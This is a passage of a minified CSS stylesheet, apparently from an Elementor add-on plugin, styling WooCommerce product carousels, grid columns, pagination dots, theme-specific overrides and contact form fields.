br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4:after{position:absolute;right:-15px;bottom:0px;width:15px;height:24px;border-top:12px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);border-left:10px solid #23a454;content:""}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.right{left:auto;right:0}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.right:after{right:auto;left:-15px;border-left:0;border-right:10px solid #23a454}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5{display:block;line-height:74px;height:50px;width:100px;left:-35pX;top:-8px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5.outofstock{line-height:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:7px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5.right{left:auto;right:-35px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.eael-woo-product-carousel-container .swiper-image-stretch .product-image-wrap img{width:100%}.eael-woo-product-carousel-container .eael-marquee-carousel .swiper-wrapper{-webkit-transition-timing-function:linear !important;transition-timing-function:linear !important}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination{position:static}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet{border-radius:2px;width:12px;height:4px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active{width:20px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet{border-radius:0}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);margin:0 7px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #ec3b75;background:rgba(0,0,0,0)}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#ec3b75}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination{width:350px !important;margin-top:20px}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide{opacity:.4}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide.swiper-slide-next{opacity:1}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide img{width:60px;height:60px;-webkit-transition:all .3s ease;transition:all .3s ease}@media all and (min-width: 1024px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_desktop{display:none !important}}@media all and (min-width: 768px)and (max-width: 1024px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_tablet{display:none !important}}@media all and (max-width: 767px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_mobile{display:none !important}}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination{bottom:10px;left:0;width:100%}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination-bullet{background:#ccc;margin:0 4px;opacity:1;height:8px;width:8px;-webkit-transition:all .2s;transition:all .2s}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination-bullet:focus{outline:none}.eael-woo-product-carousel-container .swiper-container .swiper-button-next,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev{font-size:20px;margin:0;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:40px;height:40px;border-radius:5px;-webkit-filter:drop-shadow(0px 23px 13.5px rgba(28, 34, 56, 0.05));filter:drop-shadow(0px 23px 13.5px rgba(28, 34, 56, 0.05));background-color:#eee;background-image:none;color:#000;-webkit-transition:all .3s ease;transition:all .3s ease}.eael-woo-product-carousel-container .swiper-container .swiper-button-next:focus,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev:focus,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next:focus,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev:focus{outline:none}.eael-woo-product-carousel-container .swiper-container .swiper-button-next.swiper-button-disabled,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev.swiper-button-disabled,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next.swiper-button-disabled,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev.swiper-button-disabled{color:#c3c9d0;opacity:.7}.eael-woo-product-carousel-container .swiper-container .swiper-button-next i,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev i,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next i,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev i{position:absolute;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%}.eael-woo-product-carousel-container .swiper-container .swiper-button-next,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next{right:-40px}.eael-woo-product-carousel-container .swiper-container .swiper-button-prev,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev{left:-40px}.eael-woo-product-carousel-container .eael-product-title *{margin:0 0 10px 0;font-size:18px;line-height:1.2em;font-weight:500}.eael-woo-product-carousel-container .eael-product-price{font-size:15px;line-height:1.5em}.eael-woo-product-carousel-container .eael-product-excerpt p{margin-bottom:0}.eael-woo-product-carousel-container .product.product-type-grouped .icons-wrap.block-style,.eael-woo-product-carousel-container .product.product-type-variable .icons-wrap.block-style,.eael-woo-product-carousel-container .product.product-type-external .icons-wrap.block-style,.eael-woo-product-carousel-container .product.outofstock .icons-wrap.block-style{grid-template-columns:repeat(2, 1fr)}.eael-woo-product-carousel-container .product.product-type-grouped .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.product-type-variable .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.product-type-external .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.outofstock .icons-wrap li:first-child{display:none}.eael-woo-product-carousel-container .icons-wrap{padding:0;list-style:none;position:absolute;z-index:9;display:block;top:50%;left:0;right:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:0;visibility:hidden;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;margin:0 auto;-webkit-transition:all ease .4s;transition:all ease .4s}.eael-woo-product-carousel-container .icons-wrap.box-style{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:auto;bottom:-100px}.eael-woo-product-carousel-container .icons-wrap.box-style li a{position:relative;width:35px;height:35px;margin:3px;-webkit-box-shadow:0px 15px 10px rgba(61,70,79,.12);box-shadow:0px 15px 10px rgba(61,70,79,.12);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px;color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a:hover{background:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a i{line-height:1rem}.eael-woo-product-carousel-container .icons-wrap.box-style li a.added_to_cart{font-size:0}.eael-woo-product-carousel-container .icons-wrap.box-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button{padding:0 !important;margin:3px;font-size:0px;display:block;border:none;color:#597dfc;background-color:#fff}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button:hover{color:#fff;background-color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap.box-style-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;right:-50px;top:30px;-webkit-transition:.3s ease-in;transition:.3s ease-in}.eael-woo-product-carousel-container .icons-wrap.box-style-list li{-webkit-transition:.3s ease-in;transition:.3s ease-in}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(1){-webkit-transition-delay:.1s;transition-delay:.1s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(2){-webkit-transition-delay:.2s;transition-delay:.2s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(3){-webkit-transition-delay:.3s;transition-delay:.3s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(4){-webkit-transition-delay:.4s;transition-delay:.4s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a{position:relative;width:35px;height:35px;margin:3px;-webkit-box-shadow:0px 15px 10px rgba(61,70,79,.12);box-shadow:0px 15px 10px rgba(61,70,79,.12);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px;color:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a:hover{background:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a i{line-height:1rem}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.added_to_cart{font-size:0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button{padding:0 !important;margin:3px;font-size:0px;display:block;border:none;color:#5f3ae0;background-color:#fff}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button:hover{color:#fff;background-color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap.block-style{background:#5f3ae0;display:-webkit-box;display:-ms-flexbox;display:flex;height:40px;width:100%;top:auto;bottom:-50px;margin:0;color:#fff}.eael-woo-product-carousel-container .icons-wrap.block-style:before,.eael-woo-product-carousel-container .icons-wrap.block-style:after{content:none}.eael-woo-product-carousel-container .icons-wrap.block-style li{-webkit-box-flex:1;-ms-flex:1;flex:1;border-right:1px solid #fff}.eael-woo-product-carousel-container .icons-wrap.block-style li:last-child{border:none}.eael-woo-product-carousel-container .icons-wrap.block-style li a{position:relative;color:#fff;background:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.block-style li a:hover{background:rgba(0,0,0,0);color:#fff}.eael-woo-product-carousel-container .icons-wrap.block-style li a.added_to_cart{font-size:0;border-radius:0}.eael-woo-product-carousel-container .icons-wrap.block-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button{padding:0 !important;margin:0;font-size:0;border-radius:0;background:#5f3ae0;display:block;border:none;color:inherit}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:hover{background:inherit;color:inherit}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap li{display:inline-block;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;color:#000;width:100%;height:100%;text-align:center;-webkit-transition:all ease .4s;transition:all ease .4s}.eael-woo-product-carousel-container .icons-wrap li a:hover{background:#ff7a80;color:#fff}.eael-woo-product-carousel-container .icons-wrap li a i{position:relative;font-size:16px;line-height:1.2em}.eael-woo-product-carousel-container .icons-wrap li a svg{width:18px}.eael-woo-product-carousel-container .eael-product-cats{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-woo-product-carousel-container .eael-product-cats a{font-size:14px;line-height:1.2em;padding:5px 10px;margin-right:5px}.eael-woo-product-carousel-container .eael-no-posts-found{margin:0;background:#ccc;color:#000;font-size:16px;line-height:1.2em;direction:ltr}.eael-woo-product-carousel-container .swiper-container{width:100%}.eael-woo-product-carousel-container .swiper-container~.swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-container~.swiper-button-next:after{content:none}@media only screen and (min-width: 1025px){.eael-product-grid-column-1 .eael-product-grid .woocommerce .products{grid-template-columns:100%}.eael-product-grid-column-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-3 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-4 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-5 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-6 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-1 .eael-product-grid.masonry .woocommerce .products li.product{width:100%;margin:15px 0}.eael-product-grid-column-2 .eael-product-grid.masonry .woocommerce .products li.product{width:48%}.eael-product-grid-column-3 .eael-product-grid.masonry .woocommerce .products li.product{width:31.3333%}.eael-product-grid-column-4 .eael-product-grid.masonry .woocommerce .products li.product{width:23%}.eael-product-grid-column-5 .eael-product-grid.masonry .woocommerce .products li.product{width:18%}.eael-product-grid-column-6 .eael-product-grid.masonry .woocommerce .products li.product{width:14.66666667%}}@media only screen and (max-width: 1024px)and (min-width: 766px){.eael-product-grid-column-tablet-1 .eael-product-grid .woocommerce .products{grid-template-columns:100%}.eael-product-grid-column-tablet-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-tablet-3 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-tablet-4 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-tablet-5 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-tablet-6 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-tablet-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-tablet-1 .eael-product-grid.masonry .woocommerce .products li.product{width:100%;margin:15px 0}.eael-product-grid-column-tablet-2 .eael-product-grid.masonry .woocommerce .products li.product{width:48%}.eael-product-grid-column-tablet-3 .eael-product-grid.masonry .woocommerce .products li.product{width:31.3333%}.eael-product-grid-column-tablet-4 .eael-product-grid.masonry .woocommerce .products li.product{width:23%}.eael-product-grid-column-tablet-5 .eael-product-grid.masonry .woocommerce .products li.product{width:18%}.eael-product-grid-column-tablet-6 .eael-product-grid.masonry .woocommerce .products li.product{width:14.66666667%}}@media only screen and (max-width: 767px){.eael-product-grid-column-mobile-1 .eael-product-grid .woocommerce .products{grid-template-columns:100%}.eael-product-grid-column-mobile-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-mobile-3 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-mobile-4 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-mobile-5 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-mobile-6 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-image-wrap,.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-details-wrap{width:100%}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-image-wrap{margin-bottom:15px}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-details-wrap{padding:0;margin:0}.eael-product-grid-column-mobile-1 .eael-product-grid.masonry .woocommerce .products li.product{width:100%;margin:15px 0}.eael-product-grid-column-mobile-2 .eael-product-grid.masonry .woocommerce .products li.product{width:48% !important;margin:1%}.eael-product-grid-column-mobile-3 .eael-product-grid.masonry .woocommerce .products li.product{width:31.3333% !important;margin:1%}.eael-product-grid-column-mobile-4 .eael-product-grid.masonry .woocommerce .products li.product{width:23% !important;margin:1%}.eael-product-grid-column-mobile-5 .eael-product-grid.masonry .woocommerce .products li.product{width:18% !important;margin:1%}.eael-product-grid-column-mobile-6 .eael-product-grid.masonry .woocommerce .products li.product{width:14.66666667% !important;margin:1%}}.theme-astra .woocommerce.eael-woo-product-carousel .products,.theme-astra .woocommerce-page .eael-woo-product-carousel .products{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0}.theme-astra .woocommerce .products li.product a.added_to_cart.wc-forward{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.theme-astra .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay,.theme-astra .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{z-index:1}.theme-astra .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content,.theme-astra .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{z-index:2}.theme-blocksy .button:before{-ms-filter:"progid:DXImageTransform.Microsoft.gradient(enabled=false)";-webkit-filter:none !important;filter:none !important;opacity:1;z-index:0;bottom:0 !important;right:0;line-height:1.2em}.theme-blocksy .button:hover{-webkit-transform:none;-ms-transform:none;transform:none}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating{width:auto;height:1.5rem}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating:before{left:0}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating span:before{letter-spacing:14px;font-size:14px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .star-rating{margin:0px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-product-price ins{text-decoration:none}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product{background:rgba(0,0,0,0);border-radius:20px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product.type-product{margin:0 12px 20px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product .eael-product-carousel{margin:0;width:100%}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product .star-rating{min-width:100px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-1 .eael-woo-product-carousel li.product .button,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-2 .eael-woo-product-carousel li.product .button,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-4 .eael-woo-product-carousel li.product .button{width:35px;border-radius:3px;margin:3px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-1 .eael-woo-product-carousel li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-2 .eael-woo-product-carousel li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-4 .eael-woo-product-carousel li.product a.added_to_cart{width:35px;line-height:0;font-size:0;border:none;margin-right:3px;margin-bottom:4px;color:inherit}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-3 li.product a.added_to_cart{line-height:0;font-size:0;width:100%;color:inherit;border:none;background:rgba(0,0,0,0)}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-3 li.product .eael-star-rating.star-rating{min-width:100px}.theme-buddyboss-theme .woocommerce.eael-woo-product-carousel .products li.product:first-of-type{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery{position:relative}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:.5em;right:.5em;font-size:2em;z-index:9;width:36px;height:36px;background:#fff;text-indent:-9999px;border-radius:100%;-webkit-box-sizing:content-box;box-sizing:content-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger img.emoji{display:block !important;height:25px !important;width:25px !important}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .flex-control-nav{margin:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .flex-direction-nav{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.theme-shoptimizer .eael-woo-slider-popup form.cart.variations_form .variations td select{width:100%;padding:15px;border:1px solid #d4d5d9;border-radius:4px;font-size:15px}.theme-shoptimizer .site-main .products li.product:before,.theme-shoptimizer .site-main .products li.product:hover:before{display:none}.theme-shoptimizer li.product:not(.product-category):hover img{-webkit-transform:inherit;-ms-transform:inherit;transform:inherit}.theme-shoptimizer .products li.product .button{position:relative}.theme-shoptimizer .preset-2 .products li.product .button,.theme-shoptimizer .preset-4 .products li.product .button{height:35px;width:35px}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart{bottom:0}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product a.added_to_cart:after,.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart:after,.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;display:initial}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product .add-to-cart a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product .add-to-cart a.button{height:35px;width:35px}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product .star-rating span{display:block}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product .add_to_cart_button{width:100%;background:rgba(0,0,0,0)}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart{display:inline-block;width:100%;position:relative}.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart{width:35px;height:35px;position:relative}.theme-flexia .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay,.theme-flexia .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{z-index:1}.theme-flexia .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content,.theme-flexia .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{z-index:2}.theme-botiga .ul.wc-block-grid__products,.theme-botiga .products{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.theme-botiga .row{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide 